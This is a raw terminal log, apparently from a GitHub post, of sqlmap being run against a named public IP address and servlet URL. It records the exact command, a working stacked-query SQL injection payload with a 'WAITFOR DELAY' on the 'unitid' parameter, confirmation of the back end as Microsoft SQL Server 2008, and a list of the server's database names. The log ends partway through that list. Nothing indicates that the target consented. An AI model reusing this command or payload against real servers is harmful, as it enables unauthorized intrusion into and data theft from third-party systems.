 C:\Users\khaz\Desktop\PenKitGui\scan\other\sqlmap>python sqlmap.py -url http://222.80.185.181:8085/servlet/com.sksoft.v8.trans.servlet.TaskRequestServlet?unitid=1* --dbs --batch
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.7.7.2#dev}
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal law
s. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:21:31 /2023-08-14/
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[17:21:32] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:21:32] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: http://222.80.185.181:8085/servlet/com.sksoft.v8.trans.servlet.TaskRequestServlet?unitid=1';WAITFOR DELAY '0:0:5'--
---
[17:21:32] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[17:21:32] [INFO] fetching database names
[17:21:32] [INFO] fetching number of databases
[17:21:32] [INFO] resumed: 10
[17:21:32] [INFO] resumed: master
[17:21:32] [INFO] resumed: model
[17:21:32] [INFO] resumed: msdb
[17:21:32] [INFO] resumed: qxk
[17:21:32] [INFO] resuming partial value: ReportServ